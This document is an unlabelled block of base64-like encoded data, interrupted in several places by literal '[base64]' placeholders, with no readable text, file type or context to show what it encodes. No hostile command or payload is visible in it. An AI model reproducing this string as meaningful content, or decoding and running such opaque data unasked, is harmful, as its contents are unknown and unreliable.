ptrvUmJ/xAqNp3sCjbtGydTazwyFc4TCrY1nKQaEQpT1mqbBoN5OF0vhvhF9UIIMg0li7de+3IQ0lYWgpdAjYZ0So9DkmXb8vy1xw4XgbqA54wF5wxHpvr7nS5+n8Fu6Hl+hQ9vVCfNyyFv3UE+R2ofuAP7y49PbGZs1LfbZcYB/WNuMgpHaWaNnkLCXwCfmdJ5C/[base64]/gPU5wE2aAMchTAlprD+NypJOef/[base64]/ZdpN3ovKktjCjRoSSRWvYaIMBcd2SclJtjofglrsxm76wE5wA2Su/YNdROQpAyo7DeM4XSEJ+9ktpa+Pz9O5jMMKV7eCbxshc8+MRfoLUNtCRN2iYNa85fiO6A7cHvzAAHr18Rgv90Y7ocduBQnziwMmOjcRtvnPRSn9sDyNCLZlTfsJKGXFv1Ps/v6m2hCp8805QySjxzcTlxHhhSv3y3l+yEkCvV05ybQQLLcnlW4weuxQgj/zLvx5f61JrzN6Az2vO7kGsxuElcRJEFVThtF0J3tITiQCwTcZxPBzeeKFeN2fmYImaAi8whEBhVfYTYFGkeSuyCtd7j5/XV3VVXtfJexhX+6b9AdZdjUQq6YffgwDNUHQ09AuQ1k5lAJ7A1KizikU00bVqdjhfY5ldMzcIVhX8OsRnBUkhkC2TVJyuoCkCs+Infchrp8oX5e4z5PKqEx789VjI67mvlL5WHkYgnwrArLx3mlCGSlUnTOcW/gTxt9pQDHu5pF+0GQEcSJLs7nThyvcdJN8MtbQNWrzzqdw76dg4p0ba5eAUdsx/I99vAeyZ++63LQykmDSNCOIwosvRfSaW4qo6VBByWyy7lfNfNcgWZZLk708OsaZeagqgtgeg0Disa78FkYsUJ0e33+6lPNjPcXndbRnTMFMRcc41nMX4O7dtHX04p91BjPXi6489Kcm1uLvkC9uUrxGXR2P97fstLAKKe/80UaYjgDdCXQRjvvIzwU2oB5u0SJ6qCDT1Q9A++pZa1MPQUUCQDc6ePRsji50Nor5GP5vdCssMH+Pm4gbYEsexPVc184WiX/ky09zPY1yifvWEHInKea5LN+Xlo2XdwiKCfQeACAi/vZcPOEgV+J59jz7aMUj9DYq7NgR9U2RCHuGPsN6nmsa4CKi2NGd3xYjEw+CCefM7wn6JZVP1w8JMWJpt4nBPGyQuSm7WYj36kH8uAekTMNxycRKeI8rPY9PPmO0pfO+dCmnBLJ1sHeUDoGnWgu/Vo7PBPhbI/5P5Ti7mBqDpWo1Gzj38nZ3Te02qO8G0jW2j1v0E11A95pltmQuwd1IhsPiPGfYR3NJgdIrFlXX8eqC5xNsJfec0ZeJmaYHuXgZcVq1Ny8zXIfGVL/XT/L7CcgeaiIlvER4V57pLpWYrNyKydXQNiFHWu7HHBBscBw97pt2i+vaKk1gfy8m+pjTr5ws9PWeeVLIX8lTt26QC6iBEofmin55UaGh07QlyhIFx0SghcCDoQUeV2VQjDsdauKAVjNpFFwgsdbuxwzWVtcv6HvYq1dU6HycduaunSQ8Y4kn72yA+g/XtaHb9Dy4xQ7yr6y/[base64]/CbFwz+VakZUQDJZPbjg9p8kMFKfXbqaVNXUb6wHTR7e1tvp/7R9pBKwGRK1q8yJr7r3W0Uyae9xWtGW/WOSwASPQD3e9YPH8a2baxgxTY3u6JE1sViQZGOe/Zy+bnklBTSywYQmhAFeiZ7NAMyzMy+jRrNA9AFv9xpCWzBvKa2QMPr5vmh6S0s+YfjVtqCsiuMIdQi0ffCX2dcZKrP8jsISiw+5RmOplKiJ2AwakDUmjYA/jEQcjn4wBxNs1rtgErRA07gHqBAsMx5+JudPeKEF8lxcNlPshEkafqPQimFe4qhRKrtXWp0XDtsNUSFX8fj2wZihlN7cQmLyvFb+FXPPzH0gd/AWraQWlA1Z1Faa+YmajycvN/AvyfhNfeiw/[base64]/[base64]/lt54Yc0vDxQkhA4UPoWBU/OylJla9YqI82syHp/jj0ekh3HSH820XXPYnK1sTQAtMFmDQq1/C/oqgiP7QHE/[base64]/LLEkJX//ZlBfDXj9hYHZVoHLBJsUHU4yTOPhDAIxULIU4axhv3apvyqQZ1AZ83KtNsGnsC9Vrw7F1K5PR4bCt39HaXYvbBTpmm9vxOzWXAQx7pjNNtzIExw3xp/ZsCOqG5iGlyhrKsk/yJQOGuDxW2VRTJj2+XKiEzpz0AV7bPRTccYCFaXirbosnwkiaMdkfHGOfUdmpFMGQYuxfTwpqbbcJq6UaqPcxPzT6wbCtWLtsno2H34XkBa6ZQFEo2F6DL47jJ7uhM3hVcpIvQMDhW22zSJR9SWamNZJLImmgMq9neEFNomFzIgm5wLnqtr8FU8GAaXRXp/s4elm4bR8vc8Rei2G/TzeLa1fj+XcwbmgWHfDW54OLyNwoQuOCdTv7R7VWGAFv9aMWPjLtLV3ZCM/J0THsxV2wdOFPu+pnLiBPK2777Aom08HHbkEiBM9nfwHUvAtDaD08LI4mJngtIsNGQcmsfurZBrUDSSdVa4SPyuMsGiQ0+TgyG8JgUT6lc6rg7k0qwp55y01XhMAnhgqZLBa+cmrLMKistL0c36p9mzQfd/GNVEfzrWs2Yo8K0vgWyPJC0TTILykLue0FU+KPWXJCvKaQ8ggq9KE21ugAZfNPO2dIe2KKYaZnW8bKM/GWJX1hitgPc+gJ16IUtv4nqHhI1QzcFrw2NqwOMhVrbxXE1kZP44RDm+TGUTM9fPmitYF1dHKK0zOaL+B6ki3MGoP3e6moz0Bk3uJtLMXFsRA2f62gqE7wPMfkYQA1XWBFiIGXMAgbg6xqqWlxrJGWEoyUOCntDLKMPRppaTbnHlD42Kc/Wmx/bdgoyn5Hy75/zanOM4epVyjZwAzRUSBP3VPtR8XorLm+A99b9vmVfALmF8O/wW5abPvinTrJJGPRWbWqVO42yXMlSH9UD9Ms1FtCnQHe7Yl9R0LXhywfClgSm04aOoBJf85dp+KS8OtosOnVvefRMZQR3u9VOhHDFJ8c7h6lvsWl2O8GH6Oh1C0KrQ4dcyNF+/bguKPA8cNdOkQzSmGbpqr6RlDZVTThlAAb1YHQGjmAue7GOReEKS+n6J1Riw1wslsrPrOYNtbHCwQWtJlB5SqRgsYRYVYVgeCMx0SMMN+CcnoDPvX/[base64]/m9qsg2UagiNakoZ1fTK4HYd74N+SgRLyvnWNatIPywuy5rFnoAWHFIctKYVTlW7uF4qRKitAGbgSTFMs7EavVtAFEz2HdshwF/DE6rje4pVRFP/o0Fxjp+M/s8mLC6DIcv3bFoMm/wInFiJq4qqEcil3+TzxzcXEdpyFSs9BsNSOgeqkEw/pG7AGsqiGedRM+k0gY5cgz5uN4dlzjR6MC+lTe7Z2pz2ZHCGqs/TduOCdNoJXiVlYVQDJqfWZZUa/rJIYBUuAaGCXL1T+jP9lur7e3o0Gjkmkot6uqohPZEdY50W00svep0gaqvP4lYqVjTtR6vXQXqBP3XDWI4SmC373icnCz8EkXtjjcdLjL1kon2lMOgmQH384By/rWpayJlWozXPDAUtbzAdEgh23ywN3pY+aMT9Z03WaCWTLBZjQpMroc50trW7oQH9uHWH5Fjnlu0hbGJmKXqw5bsSPW6kjCUIIny4qXYawkQ7W1w4tYECrt56lin/M54zukA8SznPbtQkUtV8qMroZ3f1uMa8f3dd26SjLxc9rUJ417OJ140KG/ZJ9LkW1la5liI2KGNfZD9ZsxR1oBnGDvZ5xXLUU93m/MjAFuRABMFEWEirTde1usI9pwJ9w/8rxGe02ueS+xi13B3i4MeIcfPj/J91G/K2ADYme0YdceEocsvHX/tljlq2aa6NACqoCiYP8c1fLHTkHHAM7UvWkuZGEzEAZMCxxJhv7N03+5eSUoeToR9tBNv/HDhgJ3fetEh8Q02D605xXLTaDf3xljmylnaAVnksaKOQgASdhCq6HKhElrr9EY2vq0X8AiXrxy0NOwZWkmpjGxLvg5WyZJMhRqzP/7RsOZP9/WH2erjvd+wmk66FF43h8UvfqUlER98pCoYDC2A4AVU87Usx2j52ET5799qzE8gUW73ePCY8/2a8+BE2r5/QDcFyhFk/5Zm1wTEElArIIf261+iI/8AZpKdus/1vb21yPXjId2w/ZbIs23xinfXbnRj0+59fOymGBf0fwx/FYmk07qcU8xWx2iQvj29dmG0HkPri+TXOpbbVmdQ7obsOR2+gxRaEyTP9yfGzuRqS+6/rSm9t+/[base64]/8jt7Hq4INnI3SjUhef3cM7Rp+GU/oz7VU07GhRe9pOSe87LLuRWqyPlOlTVjpeBHR7JQQUFs4Edj7ND7enjcecyj6GhmnU2YYz/dmYp6dJ0fMrviQqrr2A2Xzt3hYnyVxxQZQzVyNW4USulZQSHNYUqFF77edGbWvLnQ6pDobN2VBP8JeoKZ1DD0s9goF9cTMbCigHlmXUFZ7hXkXxKr4gVXvtOsfgVRVVawKTCylFEy1EE8kc7k8ZYTVQHFFiHabi2i5Mv5X+va5uN9gukTiYNwStrel/1+NebP43/uwU7QFwpANbMyZgPwZbMto+s67fiw8gHFcpfPDONpSgKbptVcXxtyfSIS/UFfI3M3ViNgEUF9VFOHSlFgWyROVVOLCGGmGluS7bogBHu/dMTFWCrCJRzGchQMdSllt2fH5pPoX8QHFSlJjgKsD1e21JtWQWi2MAsI7EggdPRc+f5LFQyB2ncE3/f2tqu9bYUwRFCnIZx4Gcteb1kz9/pTZLRrNCQJXrD3el3JQhyYZApQ+Eqw4/a27sJtr3XbbmOMb3juwelqAu9EK/r81aWGGyoppfd1XsvAFebHEIHcSXER04VOODYLopdlWUonHMZZaUZhOYIIiGjuOFNXn3AShGUHmKZDvLQbdT9TF4i+EJ26Iq4f6KX0bgACtwLM93W3mWC8MowGDl6PMpyjEBuYfBl94vSXA+t7Agf3b0BO7lkxKHfSQx/[base64]/tX7Z9Xcs+2w/NFdWFzc92qtTa1jVAbT7QYnGWHg6F2GWVlLhuXUH2/+NXrPYFktB5bpJbkv+XhOBm8HyXwxWG9FHfc6VbGXqYrHAIoaOf3ZtGTgJH/o9JE9PEGfhEhL2n9/mjptN481VNY0Dw+kGMNDQuZNGaOln5HeN1oeZO/oVoTrImDor6k8IQjE4JxsZas76W8uJaYydnBJ/Epv/vHqwpjrFg8Yn+WNn99Jo6NhChpUcB9kYfyqOaKzHlu3W9xk5RtR4kOhKqmcwhHO3o0mGOzIRN8NjZUdgdllICDZlccyWtis21WJgqd0eUUuJQ25B1Xr+rIpw/PvywyYYTCHlt+tas/barLKeFmFPEbzv1Ah1kz8EBZl2g/C2QE7+8CV8845G5Z5MPJjacDzyWlyLVVdIm4CURqxS+ul+SnBTOOi41u6qkoEsVEEYoXbtWBEvK8F4liPnxMQGigJ1O6ZZcHypj2JeBr8Ii0ZVkEZQJrbRzDjQS43YYPODGrZnoetGR8ehhcC+c2MgSuPKCwskoH9/c/kARVn+qduuqBUpuqjQcSW62miqp7E4RMHEA+2Zmgy36SD6VshiriKvlIIgSzs8zyDtNFB4kht8L3rd9AAzX+Bm2QAqQtkBNAFPfaJZY3R+851JIyc0/GQGqzeziWoQsqYK5IE0FW06OfkppRa+T2j8ey6+sYT8f2pmbRu4rKKk69saSQ3AiCbelEOSri8DT/z42IJvbaETNnXphqFg7EfSpu3EsR1/awRA5DP9rng5HWtucvVQUZuvmUmtOqvSXBB+/[base64]/BUYz9phQ4OnS6YwzHZpeFzaFYMhkVIgVfWMcb613O92ZIL2Nq+6K+Haf6bPJa/M1v7TYg8sZS9LeIRMfmmAIomy6by6Pvyktm3sKOPmIxyW3rsPTDUbLXJzrZMECD/vs3kVtE3on/FA5Kzgrp24sUUdhXw7oycI/FXHwpBaEbXAeITq3c03rFK6uubzlqY0wVpbmSC6Eeh1SmKTwD1YQ21BqXo9RPgTKfF2BsODECZ6Yubx59fvXitfdVZ6d/yURkHCScVcVBANRNsH9lASDaf/NM+QqXlCI3KPymgrYyd9eyHGUVIOcvliDuFgQv2EJToD4YdQdSFpLzxtvn6DUmADYxlQ/gc/hSQjVknJz5RB5RlEKYD17GdYTT62CX9P4cVxi3nz0t+/[base64]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[base64]/fil9y/1SaX4l5oe1yn/G5pxfw+eZj+DzMSj69yvIGv4TQngAye8oHbYOGIcxOL1PnA8BcTk3B4T+sGFkjR9B+4dcE/[base64]/EUlVn3cp80tLdxBilJ2Cvq7OHRq+RRYQ1IwOvl3QShdrVlYMUXa1hUVx6+ZTV8nZFhJSBq83gVjL3XmIztS6QMKY9CLeLxx/Alzq9TOxL7EfJXpwbpAuogbpONDFNRGEEAPXFiZtOWs5y/qrCpv1k8BifHvwRu0tQBAEQcpLOYv/69b056USibaQ2wL6ZATjwnhoBub2azPwNA2hy/0QIvEGSd3yUTJ0kIP9HBkuOQBl6JeyS93QMfOwwh+9fccHj1iXWkLkC5BF9W1I+7vFSsV4S56Bh6OW60+Aucw2K9JtcS8N4vHVHLvl5Q5E5AfoRZ82AusSbHF0rkCxzdXCFEGQ/YFnVW6mccwv2vXbmLIy27GzBAcZ2mTZiYcoXeaKZ/[base64]/Z9E2pd0rY4bhFdr4fWmxyeRbUAc2HPdhbUDyxGRVqtTOYvjG+rEVHWdvj7KNrGn6+K9lH2+3qM+Ov+C8An4YxAPEIl1XJkAHsgsrfanGWFxbDIwG/mpe5uiuq5You9irk6+PI4TdSTa0gcdGXZK4JpY29ED4BgjBiv8gfoJ8ipPlDXH9uaaRz+CeQ/xrVYCXrMoONeWYKQZC9H/jhPswBNhhfwz3jjBtfnSIYryU/dV0O7TuHBnx6OYQRoPvM4iUTOj3Qt0XjuWMogPoaHGDTdayYV5YMKMfsBTK5XoCjU5tPpKGJOyTIFkRaqWyaygLqUqnT5e5jqo94apiczlWTOk13rlh5wqYurQXc4k3+bB+3vCogJzrp2Zx0ZXTJM9MS9SwEamuw3NZ9BpXPt/IpRUJBowrq++zCN3TdDH+p3NuFIMMgU1a02V32Z5ihiRsHUjtvSe2Cjm70TbVhAgFm9PGh1Kkov/Q26j5J1a3cT/IHHKQnX1PY502OZjDSEkWmXMQl+wNfcm72EPNFpqCnbVHhh4VH2gxoW2Qr4ETG4xd26L4Fyo5x4ax8ZTkYNBoIItlIra20ePXtgCAMzVMknga3llKW2ORbKPxzYL8SKqeUWl4JJVuJRrKpDe8PsoTmhcKPPJEpuZTKA/8czWNrtd++k8xGzg+i4hkg9hp18kO1nAMdKaKBETMPXWar8Yj+hbFDnxnpIZL5ckKDSyV/QC/YtPjiVQIk/vZcl0qZehb7ImYrXA1/b++3dSziQj4QyKtJ3eGF6PLe/+mo00yPZnZMf23KMHnPBkZCro8yvyIQzFwQDc90B3rB3dq19bAsSD/zVHZAc4B9Bqw/KfqfynGvNAXaWHoI8K1TBr48Rbd15j/mFeO9NjwoZVH/3ueydUwqAdStGt18kOoZaPcrc1gy7rI9wIg0gx4Il5J0tHxUsd7/GeLtbZYWC/BlqA+X+3uIuP+7xy5WSy7Rmoi3955bRldkin1w4Q8sWDP0tItWQMxXAkiL3+9vUIJ6WG1t4aZ9A2qCyIp/6FbMheuTXPxd6vvcGEDEO2JvLdZGspUlEwBLP6d6pK8Lj3UeTK/RUR2lL6paqIO9HBUDIelydCsH+reRZYSwdGaQHpZbBtQmp230CFgv1rIVEm5q8h1dJjRZ94NS28H7QzqQAOXp91MBJKVd9v1jUTvtsmCY/DT1zXL7bxAq+PelQBiapNiKIBBcEMvgr18bVTlMRRjMUn6FgJH8SvaraeHWjEH2f2lUf/smwtbmcTd6EAOxTNsqsZLjIQTeziiQB+6Ohg1bEsIt5q1/[base64]/IsYboxZRTyPeWmjQaawYsM7UiQ4qLpu89SSXIMIOTJORXbSt+sewTviE5CSL/tc8AHuvW4+ZUrluMYw9mx0WVOJfZLebXGDxaFET7RpSwDedUMGEmTQitlqELHEyndST0zdn10VM1R8x/PIQSvd/RdYOPM0NPmq6LJuR60lgNDYdZo35BZVxPu+o3Eo4+1V88/ocGcEgyn3bm4qsmJ4OoNtMHV0U34+qQA8H1LXYdgnwgACicP6NwMfJplYJWZbDfMrXZiiz5/OEc+CLo/vy86hZ0MSm4sqSbOY2vsrLqcm9PG+J8jZoHkRpk9hlDNUSIAzEWMGJG3vohr5SuwWtd2B+YExBZm+EWl1Lo9ILVqfp1q0iFx4LCjPUfzcegBxkBRfScUj/6lcj8UV+Tk61JKKoGoSzjHEHRzp+CdDIOnFgZwP9UZEgfD9yQe45j01vujgiKovaBS5hrnAhOslDg7KC+DWO4ezxK+VlR7U3HVGumZlIwSSoLswrdjugtzCS9N4WTmUHABDjtElXtA19eEP5YBtptQFuXr+STdx3lnA/SiWRg0wEahumq5x2b3VeBSEJzpiVdzry70LY8751mf7RgjiS10IRW20bGPWphmBQbuFq9Rq095E9nevVOUHgk3kR/8QLrGzE1L4J9IIYElX8EiHEP+LvXPbE1Nt+Tcsav9xnUoOBko+JBhu90lcRqwBy0IU1zqPbwY+AmCKcbKqUGa+Hytp32XqnpNzWbzAY5/7VeOiCGWNqnDUBbqMk7KOn0